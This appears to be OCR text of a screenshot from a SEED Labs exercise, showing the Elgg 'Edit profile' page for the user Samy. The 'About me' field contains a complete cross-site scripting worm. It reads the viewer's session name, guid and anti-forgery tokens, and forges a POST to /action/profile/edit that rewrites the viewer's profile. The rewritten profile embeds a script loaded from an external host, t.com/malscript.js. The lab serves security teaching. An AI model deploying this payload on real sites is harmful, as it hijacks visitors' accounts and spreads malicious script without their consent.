 Activities
Firefox Web Browser
Nov 10 02:33
Edit profile : Elgg For SEE
t.com/malscript.js
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
Samy
About me
Embed content
Visual editor
<script>
window.onload = function(){
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
var description = "&description=<p><b>Your profile have been attacked!!!<\/b><\/p><script type=\"text\/javascript\"
src=\"http:\/\/www.t.com\/malscript.js\"><\/script>";
var content=token + ts + description + guid + name;
Ajax=new XMLHttpRequest();
Ajax.open("POST","/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Public
Brief description
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications